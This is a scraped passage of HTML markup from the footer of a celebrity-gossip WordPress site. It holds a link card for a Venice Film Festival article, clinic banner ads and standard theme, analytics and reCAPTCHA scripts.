                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://gossip-stone.com/wp-content/uploads/2025/08/pier-near-basilica-2025-03-06-04-34-01-utc.jpeg');"  post-id="78111">
                        <a class="link-div" href="https://tabloidpodium.com/the-venice-film-festivals-descent-into-theatrical-hypocrisy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://tabloidpodium.com/category/global-news/" alt="View all posts in Global News"> 
                                 Global News
                             </a></div> 
                        <h4 class="title"> <a href="https://tabloidpodium.com/the-venice-film-festivals-descent-into-theatrical-hypocrisy/" title="Permalink to: The Venice Film Festival’s Descent Into Theatrical Hypocrisy"> The Venice Film Festival’s Descent Into Theatrical Hypocrisy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://tabloidpodium.com/2025/08/">
                August 26, 2025            </a>
        </span>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="block-3" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://borsalo.com" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" src="https://tabloidpodium.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png.webp" alt="laser med spa in miami" class="wp-image-18038" width="182" height="23"/></a></figure></div></div><div id="block-4" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://tabloidpodium.com/wp-content/uploads/2022/07/Kiev-Plastic-Surgery.png.webp" alt="stem cell clinic in kiev" class="wp-image-26617" width="225" height="23"/></a></figure></div></div><div id="block-9" class="col-md-4 rotateInDownLeft animated mg-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" src="https://tabloidpodium.com/wp-content/uploads/2022/07/Gossip_Stone_tv_m.png.webp" alt="reality tv free to watch" class="wp-image-26621" width="97" height="37"/></a></figure></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://tabloidpodium.com/" class="navbar-brand" rel="home"><img width="980" height="504" src="https://tabloidpodium.com/wp-content/uploads/2021/10/Screen-Shot-2021-10-09-at-4.34.17-PM.png.webp" class="custom-logo" alt="Tabloid podium" decoding="async" /></a>                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                             
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                                        </a>
                    <span class="sep"> | </span>
                    Part of <a href="https://coolaser.clinic/en/" target="_blank"> Coolaser</a>
 <a href="https://themeansar.com/" rel="designer"></a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                                                    </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
	<script id="wpel-front-js-extra">
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/tabloidpodium.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
</script>
<script src="https://tabloidpodium.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.3" id="wpel-front-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73826ff5ef9941618a9901f03c0fa229","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-14 22:37:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nw5kvbLj40pNAt-O82MPIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763177885440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>